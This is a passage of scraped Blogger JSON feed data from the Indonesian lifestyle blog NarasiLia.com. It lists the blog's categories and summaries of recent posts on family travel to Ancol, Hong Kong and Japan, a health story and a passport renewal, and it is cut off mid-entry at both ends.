baik banget. Kalau punya sesuatu mesti ingat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/6431298444624455459\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2022\/02\/vitamin-e-juga-penting-jaga-daya-tahan.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/6431298444624455459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/6431298444624455459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2022\/02\/vitamin-e-juga-penting-jaga-daya-tahan.html","title":"Vitamin E Juga Penting Jaga Daya Tahan Tubuh, Ini Alasannya!"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4-nfSxkyiu7EWZqvO4QpOPM43g5YfZHcHKbBt8jCPxcUrzS4uL08AD_JuFL_BGPnMbxKm_TSLXovo560zvGf3tHKcQsQrtpD-s902WUTNEH2CHFavE1rl-jpYOTwkB6DgAoX8mpy4sFZxjq3skksKcEMclxnwNANvBYKf6jxoygQdGRLIM8HYYxZ4EQ=s72-w320-h221-c","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=recent_posts
body_size: 8934
content:
// API callback
recent_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-8625720639631283063"},"published":{"$t":"2025-08-01T10:17:00.026+07:00"},"updated":{"$t":"2025-08-05T00:13:22.420+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ancol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wisata"}],"title":{"type":"text","$t":"Review Wisata ke Jakarta Bird Land Ancol, Ada Apa Saja?"},"summary":{"type":"text","$t":"Tak terasa, ternyata sudah dua tahun berlalu aku pernah wisata ke Jakarta Bird Land bersama kedua anakku. Kala itu sedang diresmikan sebagai wahana baru di Ancol. Dan pada hari Minggu kemarin, aku kembali ke sini mengajak semua anggota keluarga termasuk ibu mertua yang pas berulang tahun di hari yang sama. Kami ingin memberi kejutan, merayakan kebahagiaannya kecil-kecilan di sini.Apa sih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/8625720639631283063\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/08\/review-jakarta-bird-land-ancol.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/8625720639631283063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/8625720639631283063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/08\/review-jakarta-bird-land-ancol.html","title":"Review Wisata ke Jakarta Bird Land Ancol, Ada Apa Saja?"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMbUnRylC_5j1gAlj9Xzk84FP4fx-C3HTZ19DxoDz7L-M2E1KLq4zYH99BWMRsRPkJRqyDk423DLTX74QS4pVbp0ub7zLUck_1q1GPxU8WIz26vvEaOi5v3Wsk3Rdn4uZoQrwml14Cn9_6Uxj1S3INWWuTAp__nXxoAJphYM-c4yxOLtmRoUZVmc6z_hp\/s72-c\/20250804_114940%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-2982779591063536244"},"published":{"$t":"2025-07-28T17:21:00.296+07:00"},"updated":{"$t":"2025-08-02T01:14:06.437+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Halal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wisata"}],"title":{"type":"text","$t":"Tips Naik Kapal Pesiar Star Voyager Dan Wisata Ramah Muslim di Kowloon Hong Kong"},"summary":{"type":"text","$t":"Assalamualaikum kawan, dulu kalau mau ke Hong Kong itu bagai impian, karena dianggap negara modern dan mewah serta jarang ada kuliner halal. Namun kini siapa pun bisa ke Hong Kong karena telah menjadi destinasi menarik bagi turis muslim. Yap, sudah banyak tempat wisata halal ramah muslim di sana tanpa membuat khawatir dan ragu.Dimulai dari bandara International Hong Kong, Disneyland Hong Kong "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/2982779591063536244\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/07\/naik-kapal-pesiar-star-voyager-wisata-halal-ramah-muslim-hongkong.html#comment-form","title":"7 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2982779591063536244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2982779591063536244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/07\/naik-kapal-pesiar-star-voyager-wisata-halal-ramah-muslim-hongkong.html","title":"Tips Naik Kapal Pesiar Star Voyager Dan Wisata Ramah Muslim di Kowloon Hong Kong"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhady06BIUFdvUgcelRzfGhoJLy0Si2AanRVu-TahmDwgKtmf9IjtH_THryoMShs3LWA9mtxr8YuCnySGXvISeNhTazQgAYyPBHSVqUx7hzgfAHSFgF5G9s1OLMiCAePS56hEsya7NODchLmUzXq5G8xrBUgZG34p2kGdRucLWLk_XcMd4aSF7yRtVZMhQs\/s72-c\/Kapal%20Pesiar%20Star%20Voyager%20Wisata%20Ramah%20Muslim.jpeg","height":"72","width":"72"},"thr$total":{"$t":"7"},"georss$featurename":{"$t":"Kowloon, Hong Kong"},"georss$point":{"$t":"22.3185673 114.1796057"},"georss$box":{"$t":"-8.8100818617323853 79.0233557 53.447216461732388 149.3358557"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-4200234265948681380"},"published":{"$t":"2025-06-22T10:03:00.068+07:00"},"updated":{"$t":"2025-06-26T20:40:19.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Ketika Seblak Jadi Pemicu Radang Usus dan Ambeien, Cegah Dengan Alexa Water Lebih Dari murni"},"summary":{"type":"text","$t":"Halo apa kabar semua? Semoga selalu sehat ya. Jangan sepertiku, beberapa bulan lalu kena radang usus besar dan ambeiennya kumat. Sudah menginjak kepala empat tapi pola makanku buruk, sembarangan, sering makan seblak, minum kopi susu, kurang minum air putih, akhirnya masuk rumah sakit. Niatnya mau senang malah meriang. Uhuy!Nah, jadi himbauan penting, terutama buat teteh-teteh Bandung, suka makan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/4200234265948681380\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/06\/cegah-radang-usus-ambeien-dengan-alexa-water-ro-lebih-murni-.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/4200234265948681380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/4200234265948681380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/06\/cegah-radang-usus-ambeien-dengan-alexa-water-ro-lebih-murni-.html","title":"Ketika Seblak Jadi Pemicu Radang Usus dan Ambeien, Cegah Dengan Alexa Water Lebih Dari murni"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-hccUcR-3OIFKS6nwUdmL4KpnRwn18xJJputxfItHBo4PG3-v_4AkcJ8L_gRC2nB-AcRtKdyOoQXM4XqvH-dEToL06rQuuK2H-K9TGgOgIUM6bTp2xlNzmzfjVpv-QXUd_Uu4lwHdnTh_kVHjnZmLw-HNVocm6eCiPe8GuV9wjWJNbRIvFUJ7UFCY5-A7\/s72-c\/Alexa%20Water.jpeg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-6334425946003627252"},"published":{"$t":"2025-06-05T00:56:00.044+07:00"},"updated":{"$t":"2025-06-13T10:42:37.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ancol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wisata"}],"title":{"type":"text","$t":"Camping Under The Sea, Pengalaman Seru Kemping Di Bawah Laut Sea World Ancol"},"summary":{"type":"text","$t":"Ada kegiatan seru di liburan sekolah nih, namanya\u0026nbsp;Camping Under The Sea, yaitu kegiatan menginap berkemah di bawah laut dan belajar mengenal konservasi aneka satwa yang dilindungi. Wah ini bisa jadi pilihan untuk mewujudkan impian anak-anak.Pernah kan, nonton kartun Spongebob yang sedang kemping di bawah laut bersama kedua temannya Patrick dan Squidward? Anakku pernah. Nah, ini mirip banget "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/6334425946003627252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/06\/camping-under-the-sea-pengalaman-kemping-bawah-laut-ancol.html#comment-form","title":"18 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/6334425946003627252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/6334425946003627252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/06\/camping-under-the-sea-pengalaman-kemping-bawah-laut-ancol.html","title":"Camping Under The Sea, Pengalaman Seru Kemping Di Bawah Laut Sea World Ancol"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XtcIUiwf7vYLPEMGgdG9lYVGoZuVnOhPMtn4hNQx6oPgbmoZTSeSo-MVgf1b87bjbdvfl9M6XEcrpWga4Svcf9NoPkV5PdoPs1be8x88qOPGcJMVbG-9i5l2HsnOWYpezWX1rDV428ga9ss9JV1OXfNoI-Mt3zZZpKdi8bdJWQERKqVNqKXmCJ-yRxQO\/s72-c\/Kemping%20di%20bawah%20laut.jpeg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-4995759569316530138"},"published":{"$t":"2025-04-21T10:45:00.033+07:00"},"updated":{"$t":"2025-06-28T01:45:55.163+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Paspor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengalaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"}],"title":{"type":"text","$t":"Menemani Ibu Mertua Ganti Paspor di ULP Mall Cibubur Junction"},"summary":{"type":"text","$t":"Assalamualaikum. Halo apa kabar semua? Aku mau cerita pengalaman menemani ibu mertua mengganti paspor di Unit Layanan Pasport (ULP) Kantor Imigrasi Kelas 1, Mall Cibubur Junction. Insyaallah ibu mertua mau umroh, syarat utamanya harus memiliki paspor dan buku kuning vaksin.\u0026nbsp;Dulu beliau sudah punya paspor untuk keperluan haji. Sayangnya sudah 10 tahun lamanya tidak berlaku. Makanya ibu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/4995759569316530138\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/04\/menemani-ibu-mertua-ganti-paspor-di.html#comment-form","title":"3 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/4995759569316530138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/4995759569316530138"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/04\/menemani-ibu-mertua-ganti-paspor-di.html","title":"Menemani Ibu Mertua Ganti Paspor di ULP Mall Cibubur Junction"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ7jFYdyogaV6TU_uBK7mZJqgsrPSw55GFkkIvRH26KC0rkhQQSYm3WPrg4XnwZXFVOToSGY20O-bQdCEULBFEz7LVGAfTn06CvF4U54ZDH_P99JcYhZyUUhlUY6_d9ArXFzj3zp8SDEFmO2aH4B6-x7VnFD7BYuvJi8iyGnXXOtJjJPU2CHfab_ybg54A\/s72-c\/ULP%20Cibubur%20Junction.jpeg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-1090188307238483353"},"published":{"$t":"2025-03-18T01:43:00.045+07:00"},"updated":{"$t":"2025-06-25T17:03:32.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"}],"title":{"type":"text","$t":"Ritual Traveling Halal Ke Jepang Yang Wajib Disiapkan"},"summary":{"type":"text","$t":"Ketika ayah ke Jepang, tahun 1979\"Setiap orang berhak memiliki impian bisa pergi ke luar negeri, sesuai firman Allah, manusia dianjurkan untuk menjelajah ke penjuru bumi agar dapat mempelajari kehidupan yang nyata, mengenal suku, budaya dan bahasanya. Jangan ragu untuk meminta pada-Nya. Ayah saja gak percaya bisa ke Jepang\", begitu nasihat mendiang ayah yang terus saya ingat hingga kini.Yap, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/1090188307238483353\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/03\/ritual-traveling-halal-ke-jepang.html#comment-form","title":"16 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/1090188307238483353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/1090188307238483353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/03\/ritual-traveling-halal-ke-jepang.html","title":"Ritual Traveling Halal Ke Jepang Yang Wajib Disiapkan"}],"author":[{"name":{"$t":"Lia 